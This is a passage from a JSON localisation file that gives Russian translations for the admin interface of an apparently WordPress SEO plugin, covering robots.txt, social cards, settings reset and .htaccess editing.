\u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Quicklinks":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"SEO Site Score":["\u041e\u0446\u0435\u043d\u043a\u0430 SEO \u0441\u0430\u0439\u0442\u0430"],"See all dismissed notifications.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f."],"There are no new notifications at this moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"It appears that your server is running on nginx, so the fix will most likely require adding the correct rewrite rules to our nginx configuration. %1$sCheck our documentation for more information%2$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 Nginx, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0434\u043b\u044f \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e Nginx. %1$s\u0412\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438%2$s."],"It appears that your server is running on %1$s, so the fix should be as simple as checking the %2$scorrect .htaccess implementation on wordpress.org%3$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c %2$s\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 .htaccess \u043d\u0430 wordpress.org%3$s."],"It looks like you are missing the proper rewrite rules for the robots.txt file.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0444\u0430\u0439\u043b\u0443 robots.txt \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438."],"This site is running in a sub-directory of your main site located at %1$s. Your robots.txt file should only appear in the root directory of that site.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 %1$s. \u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Import and Delete":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"%1$s has detected a physical robots.txt file in the root folder of your WordPress installation. We recommend removing this file as it could cause conflicts with WordPress' dynamically generated one. %2$s can import this file and delete it, or you can simply delete it.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b robots.txt \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0441 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u043c \u0444\u0430\u0439\u043b\u043e\u043c. %2$s \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u044d\u0442\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 \u0438 \u0434\u0435\u0437\u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e, \u0438\u043b\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0435\u0433\u043e."],"Open Robots.txt":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c robots.txt"],"Delete Rule":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enable Custom Robots.txt":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 robots.txt"],"Just like WordPress, %1$s generates a dynamic file so there is no static file to be found on your server.  The content of the robots.txt file is stored in your WordPress database.":["\u041a\u0430\u043a \u0438 WordPress, %1$s \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 robots.txt, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b \u043d\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 robots.txt \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430."],"The robots.txt editor in %1$s allows you to set up a robots.txt file for your site that will override the default robots.txt file that WordPress creates. By creating a robots.txt file with %2$s you have greater control over the instructions you give web crawlers about your site.":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt \u0432 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c robots.txt \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u043d\u0438\u0442 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 robots.txt WordPress. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u0444\u0430\u0439\u043b robots.txt \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 %2$s, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0440\u043e\u0431\u043e\u0442\u0430\u043c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Enable this option to show additional X data on your posts and pages (i.e., who the post was written by and how long it might take to read the article).":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 X \u0432 \u0432\u0430\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u044f\u0445 \u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 (\u043a\u0442\u043e \u0430\u0432\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Additional Data":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435"],"Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438"],"Home Page Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Minimum size: 300px x 157px, ideal ratio 2:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 300\u00d7157 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 2:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 144px x 144px, ideal ratio 1:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 144\u00d7144 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 1:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Summary with Large Image":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c"],"Default Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable this feature if you want X to display a preview card with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 X \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0430\u0441\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0442\u0435\u043a\u0441\u0442\u0430."],"X (Twitter) Card Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X (Twitter)"],"Pinterest Verification Code":["\u041f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"If you have already confirmed your website with Pinterest, you can skip the step below.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0438 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Pinterest, \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u0430\u0433."],"Learn how to get your Pinterest Verification Code":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"Pinterest uses Open Graph metadata just like Facebook, so be sure to keep Open Graph enabled on the Facebook tab checked if you want to optimize your site for Pinterest.":["Pinterest \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Open Graph \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a Facebook, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u043b\u0430\u0436\u043e\u043a Open Graph \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 Facebook, \u0435\u0441\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0434\u043b\u044f Pinterest."],"%1$sBonus:%2$s You can upgrade to the %3$s plan today and %4$ssave %5$s off%6$s (discount auto-applied).":["%1$s\u0411\u043e\u043d\u0443\u0441:%2$s \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 %3$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 %4$s \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c %5$s \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 %6$s (\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)."],"Features:":["\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b:"],"%1$s Lite vs. Pro":["%1$s Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Optimizing your Content Headings":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Installing %1$s %2$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s %2$s"],"How to Control Search Results":["\u041a\u0430\u043a \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Best Practices for Domains and URLs":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0435\u043d\u043e\u0432 \u0438 URL"],"Basic Guide to Google Search Console":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google Search Console"],"Basic Guide to Google Analytics":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google \u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0435"],"See our full documentation":["\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043f\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"%1$s Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f %1$s"],"View all video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Video Tutorials":["\u0412\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Local SEO":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Smart Schema":["\u0423\u043c\u043d\u0430\u044f Schema"],"To let search engines know which profiles are associated with this user, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"Must-Use Plugins":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Server Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0435"],"WordPress":["WordPress"],"Copy to Clipboard":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"Download System Info File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u043e\u0442\u0447\u0435\u0442\u043e\u043c"],"System Status Info":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b"],"All %1$s Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Logs":["\u0416\u0443\u0440\u043d\u0430\u043b\u044b"],"No, I need to make a backup":["\u041d\u0435\u0442, \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I have a backup and want to reset the settings":["\u0414\u0430, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f, \u0438 \u044f \u0445\u043e\u0447\u0443 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"This action cannot be undone. Before taking this action, we recommend that you make a %1$sfull website backup first%2$s.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u043e. \u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0435\u0433\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c %1$s\u043f\u043e\u043b\u043d\u0443\u044e \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430%2$s."],"Are you sure you want to reset the selected settings to default?":["\u0412\u044b \u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439?"],"Your settings have been reset successfully!":["\u0412\u0430\u0448\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u044b\u043b\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b!"],"Select settings that you would like to reset:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c:"],"Select Settings":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Reset \/ Restore Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0431\u0440\u043e\u0441\u0430 \/ \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"This allows you to edit the .htaccess file for your site. All WordPress sites on an Apache server have a .htaccess file and we have provided you with a convenient way of editing it. Care should always be taken when editing important files from within WordPress as an incorrect change could cause WordPress to become inaccessible. %1$sBe sure to make a backup before making changes and ensure that you have FTP access to your web server and know how to access and edit files via FTP.%2$s":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c .htaccess \u0441\u0430\u0439\u0442\u0430. \u0412\u0441\u0435 \u0441\u0430\u0439\u0442\u044b WordPress, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 Apache \u0438\u043c\u0435\u044e\u0442 \u0444\u0430\u0439\u043b .htaccess, \u0438 \u043c\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432\u0430\u043c \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0442\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e WordPress \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. %1$s\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u043f\u0435\u0440\u0435\u0434 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c FTP-\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 \u0438 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u0447\u0435\u0440\u0435\u0437 FTP.%2$s"],"Complete documentation on usage tracking is available %1$shere%2$s.":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 